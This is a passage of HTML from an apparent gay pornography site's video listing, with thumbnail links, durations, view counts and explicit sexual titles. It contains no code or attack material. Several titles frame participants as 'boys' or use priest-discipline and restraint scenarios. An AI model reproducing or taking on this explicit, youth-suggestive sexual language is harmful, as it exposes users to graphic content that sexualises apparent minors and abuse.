                        <a href="/en/video/3481283974630997433/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="305001548e23fdb9" src="/thumbs/433/3481283974630997433_0.jpg" alt="Young gays in uniform exchange blowjobs on the roadside" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>Young gays in uniform exchange blowjobs on the roadside</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8617301414549776314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7796cdfae8b5e7ba" src="/thumbs/314/8617301414549776314_0.jpg" alt="Twinks Luke Desmond and Mike Andrews anal fuck in threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>Twinks Luke Desmond and Mike Andrews anal fuck in threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 406</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10528998803357885802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="921e84a06aa8e56a" src="/thumbs/802/10528998803357885802_0.jpg" alt="Bottom twink spitroasted in threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Bottom twink spitroasted in threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3211</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1731038448956400625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1805e24c4296e3f1" src="/thumbs/625/1731038448956400625_0.jpg" alt="Handsome twink hammers fit homosexual ass passionately" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Handsome twink hammers fit homosexual ass passionately</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 22379</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640662334849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f6ec4d81" src="/thumbs/849/3824942640662334849_0.jpg" alt="Sexy twink Turner wants to be pornstar gay porno" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:16</span>
                            </div>
                            <p>Sexy twink Turner wants to be pornstar gay porno</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11745887739047911353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a301c6aa91911fb9" src="/thumbs/353/11745887739047911353_0.jpg" alt="Bishop Johnny Ford Disciplines Kai Masters For His Sinful Deeds With His Classmates - YesFather" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:57</span>
                            </div>
                            <p>Bishop Johnny Ford Disciplines Kai Masters For His Sinful Deeds With His Classmates - YesFather</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5880600700080502088/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="519c172e12363548" src="/thumbs/88/5880600700080502088_0.jpg" alt="British jocks AJ and Aarron passionate making out before anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>British jocks AJ and Aarron passionate making out before anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 336</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9671336661811528445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86377d73f67d02fd" src="/thumbs/445/9671336661811528445_0.jpg" alt="Adorable blonde asian twink Ty Neiman jerks off his cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:09</span>
                            </div>
                            <p>Adorable blonde asian twink Ty Neiman jerks off his cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6406</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8869343164414337285/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b163c9dc1f4a105" src="/thumbs/285/8869343164414337285_0.jpg" alt="Anal fun with sexy young guys from the UK Tommy and Billy S" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Anal fun with sexy young guys from the UK Tommy and Billy S</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 198</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5436183895252827548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b7134735a3e7d9c" src="/thumbs/548/5436183895252827548_0.jpg" alt="Pale Twink Lucas Gets Oiled Up And Fucked By Customer Logan!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Pale Twink Lucas Gets Oiled Up And Fucked By Customer Logan!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 496</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16020368405251136871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="de53c82f5de29d67" src="/thumbs/871/16020368405251136871_0.jpg" alt="YesFather - Perv Old Priest Blows Shy Catholic Boy And Pounds Him During Confession" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:22</span>
                            </div>
                            <p>YesFather - Perv Old Priest Blows Shy Catholic Boy And Pounds Him During Confession</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 78</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4439014151133629939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d9a8bd9ff408df3" src="/thumbs/939/4439014151133629939_0.jpg" alt="Slim boy JERKING OFF" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:51</span>
                            </div>
                            <p>Slim boy JERKING OFF</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 354</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14807032722537847438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd7d25cf64741a8e" src="/thumbs/438/14807032722537847438_0.jpg" alt="Hardcore bondage with submissive pale guy and slim k" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>Hardcore bondage with submissive pale guy and slim k</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 313</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5689856156478660470/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ef66e0735fadf76" src="/thumbs/470/5689856156478660470_0.jpg" alt="Young man tugging and stroking his dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Young man tugging and stroking his dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 171</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636978022872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101b5229d8" src="/thumbs/872/3824942636978022872_0.jpg" alt="GayCastings Cute tattooed twink likes to show off on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:55</span>
                            </div>
                            <p>GayCastings Cute tattooed twink likes to show off on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1174</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15834459597740995151/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dbbf4d1c0da0724f" src="/thumbs/151/15834459597740995151_0.jpg" alt="Nubile Lucas Arts and Xander Ellis cum while anal breeding" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Nubile Lucas Arts and Xander Ellis cum while anal breeding</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 80</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16964798684299252131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb6f12851fabd1a3" src="/thumbs/131/16964798684299252131_0.jpg" alt="Sweet young euro farm boys fucking hard on a haystack" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>Sweet young euro farm boys fucking hard on a haystack</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 835</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2200424585663594356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e897a809783bf74" src="/thumbs/356/2200424585663594356_0.jpg" alt="FunSizeBoys Hairless twink finger fucked by Legrand Wolf" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>FunSizeBoys Hairless twink finger fucked by Legrand Wolf</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4472160479038986423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e104e42dba8d8b7" src="/thumbs/423/4472160479038986423_0.jpg" alt="Hunk Latino Soldier Joins Two Twink Boys And Makes Them Slobber On His Thick Cock - Latin Leche" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:56</span>
                            </div>
                            <p>Hunk Latino Soldier Joins Two Twink Boys And Makes Them Slobber On His Thick Cock - Latin Leche</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 495</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13675101947845414893/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdc7b8c48c940fed" src="/thumbs/893/13675101947845414893_0.jpg" alt="Two hunks in a threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:25</span>
                            </div>
                            <p>Two hunks in a threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 68</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14219642039841050336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5565118a9efcee0" src="/thumbs/336/14219642039841050336_0.jpg" alt="Young Stupid Japanese Boy Jerks His Cock On Camera And Cums Big" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:11</span>
                            </div>
                            <p>Young Stupid Japanese Boy Jerks His Cock On Camera And Cums Big</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 819</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8580500916030238539/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7714101f26e56f4b" src="/thumbs/539/8580500916030238539_0.jpg" alt="Cute boy fucked wild" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:40</span>
                            </div>
                            <p>Cute boy fucked wild</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 644</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6732081515175306691/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d6d28784eff65c3" src="/thumbs/691/6732081515175306691_0.jpg" alt="Japanese dudes practice oral and doggystyle in threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:01</span>
                            </div>
                            <p>Japanese dudes practice oral and doggystyle in threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4305</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9518126597993266253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84172db63095fc4d" src="/thumbs/253/9518126597993266253_0.jpg" alt="Cute young man stretches in the outdoors and then jerks off" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:06</span>
                            </div>
                            <p>Cute young man stretches in the outdoors and then jerks off</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8521789573506546960/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76437a777b7c3d10" src="/thumbs/960/8521789573506546960_0.jpg" alt="ROCKSBOYS - TWINKS AT IT AGAIN AND SOME PRETTY FEET TOO" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:22</span>
                            </div>
                            <p>ROCKSBOYS - TWINKS AT IT AGAIN AND SOME PRETTY FEET TOO</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5573974676807635120/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d5abc6fb62450b0" src="/thumbs/120/5573974676807635120_0.jpg" alt="(1/2) Black guy vs. Japanese twink : tough man rectum gets hit by the biggest dick ever..." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:03</span>
                            </div>
                            <p>(1/2) Black guy vs. Japanese twink : tough man rectum gets hit by the biggest dick ever...</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2894</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2985566222228577964/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="296edca93156deac" src="/thumbs/964/2985566222228577964_0.jpg" alt="Young Tattooed Hunk Noah Fucks Innocent Boy Liam In His Butt" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Young Tattooed Hunk Noah Fucks Innocent Boy Liam In His Butt</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 810</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11194390556733243123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9b5a76e6a3127ef3" src="/thumbs/123/11194390556733243123_0.jpg" alt="Ep 12. Sky Thigh - Release The Kraken!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:04</span>
                            </div>
                            <p>Ep 12. Sky Thigh - Release The Kraken!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11507030529453233125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9fb12f4cb7a293e5" src="/thumbs/125/11507030529453233125_0.jpg" alt="Japanese twink fingered" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Japanese twink fingered</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1702</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8747456643817355773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79653578b6dd39fd" src="/thumbs/773/8747456643817355773_0.jpg" alt="SIMS 4 - Straight Guy Accidentally Fucks Gay Twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:52</span>
                            </div>
                            <p>SIMS 4 - Straight Guy Accidentally Fucks Gay Twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6344</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/298518926003570228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4248d61af2c8634" src="/thumbs/228/298518926003570228_0.jpg" alt="Twink Pop - Dining Table Is For Food But Not For These Masculine Men Who Lay On The Table Naked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>Twink Pop - Dining Table Is For Food But Not For These Masculine Men Who Lay On The Table Naked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1130</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3097384888181311658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2afc1f2528b5c8aa" src="/thumbs/658/3097384888181311658_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:15</span>
                            </div>
                            <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 751</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8375791716349333406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="743cca306da94f9e" src="/thumbs/406/8375791716349333406_0.jpg" alt="UK men performing oral sex before some ass drilling" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>UK men performing oral sex before some ass drilling</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/475711921135223399/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="69a1178caaf0267" src="/thumbs/399/475711921135223399_0.jpg" alt="Dirty European twink and old pervert blow each other's rods" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:37</span>
                            </div>
                            <p>Dirty European twink and old pervert blow each other's rods</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 123</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14196011052890119184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5025cd6c308dc10" src="/thumbs/184/14196011052890119184_0.jpg" alt="2 hung latinos tag team cum dump HungPapi - LetThemWatch cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:28</span>
                            </div>
                            <p>2 hung latinos tag team cum dump HungPapi - LetThemWatch cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 265</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3854317936181276089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="357d49bded806db9" src="/thumbs/89/3854317936181276089_0.jpg" alt="Blonde British twink Russel wanking off after hot interview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Blonde British twink Russel wanking off after hot interview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5639603811196379395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e43e5c9504ca103" src="/thumbs/395/5639603811196379395_0.jpg" alt="Twink anal spitroasted in hardcore 3some" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Twink anal spitroasted in hardcore 3some</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2124</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8083673535086229905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="702efa40430a7991" src="/thumbs/905/8083673535086229905_0.jpg" alt="Cute twinks Michael Sipos and Robin anal fuck and make out" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Cute twinks Michael Sipos and Robin anal fuck and make out</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5877109015108142582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="518faf82cfc445f6" src="/thumbs/582/5877109015108142582_0.jpg" alt="Hot uncut latino boy being tied up and cumming" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:52</span>
                            </div>
                            <p>Hot uncut latino boy being tied up and cumming</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 189</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8081502744823736051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="702743edc49026f3" src="/thumbs/51/8081502744823736051_0.jpg" alt="Hung amateur jerks off and jizzes solo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Hung amateur jerks off and jizzes solo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 541</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7981555688119333496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ec42e9c3959f278" src="/thumbs/496/7981555688119333496_0.jpg" alt="Very horny boy wanks and accidentally cums too soon" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:48</span>
                            </div>
                            <p>Very horny boy wanks and accidentally cums too soon</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 68</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2556623522766522532/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="237af38c62e808a4" src="/thumbs/532/2556623522766522532_0.jpg" alt="Priest Teddy Torres Disciplines Naughty Boy Benjamin Blue" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:39</span>
                            </div>
                            <p>Priest Teddy Torres Disciplines Naughty Boy Benjamin Blue</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 478</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7596901639450851875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="696d9dca7d0cfa23" src="/thumbs/875/7596901639450851875_0.jpg" alt="Blowjob with gay Japanese friend turns into fucking hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Blowjob with gay Japanese friend turns into fucking hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 73</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5179668456490924133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="47e1e104a36ff865" src="/thumbs/133/5179668456490924133_0.jpg" alt="Kinky Colby London ass bred by skinny and tall Jae Landen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:17</span>
                            </div>
                            <p>Kinky Colby London ass bred by skinny and tall Jae Landen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 144</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732652259410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb960420852" src="/thumbs/410/2705852732652259410_0.jpg" alt="Gay Cum Shot Sperm Load Oral Compilation" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:11</span>
                            </div>
                            <p>Gay Cum Shot Sperm Load Oral Compilation</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 193</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2179600196297506018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e3f7ed49caf3ce2" src="/thumbs/18/2179600196297506018_0.jpg" alt="Matt Brookes takes facial cum after ass fucking tattooed Jed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:18</span>
                            </div>
                            <p>Matt Brookes takes facial cum after ass fucking tattooed Jed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 210</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1296638513999457579/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11fe95dbcd072d2b" src="/thumbs/579/1296638513999457579_0.jpg" alt="Blond British jock Michael B jerks off his dick and cums" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Blond British jock Michael B jerks off his dick and cums</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 324</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5440750601879970004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b816dd8988c60d4" src="/thumbs/4/5440750601879970004_0.jpg" alt="Sebastian Kane makes his restrained twink cum blast" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Sebastian Kane makes his restrained twink cum blast</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 195</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3108192923560674622/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b2284fefe37853e" src="/thumbs/622/3108192923560674622_0.jpg" alt="After A Long Day, Kane Fox Cheats On His Bf With Handsome Joey Mills To Satisfy His Sexual Urges - TWINK POP" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>After A Long Day, Kane Fox Cheats On His Bf With Handsome Joey Mills To Satisfy His Sexual Urges - TWINK POP</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 262</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/348212384672766016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d51951a6cfd840" src="/thumbs/16/348212384672766016_0.jpg" alt="Men from Britain Tim and Jed love having hardcore anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:02</span>
                            </div>
                            <p>Men from Britain Tim and Jed love having hardcore anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 853</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16954258098956658472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb499fe9da99e728" src="/thumbs/472/16954258098956658472_0.jpg" alt="Amateur thug Lex tugging his cigarette for cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Amateur thug Lex tugging his cigarette for cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 329</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2627278165113868245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2475f7923dc08fd5" src="/thumbs/245/2627278165113868245_0.jpg" alt="Fucked Up Granny Wanking a Vandal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:25</span>
                            </div>
                            <p>Fucked Up Granny Wanking a Vandal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 248</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1918626744766981907/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aa054dbea666713" src="/thumbs/907/1918626744766981907_0.jpg" alt="Australian youngster barebacks Japanese twink buddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
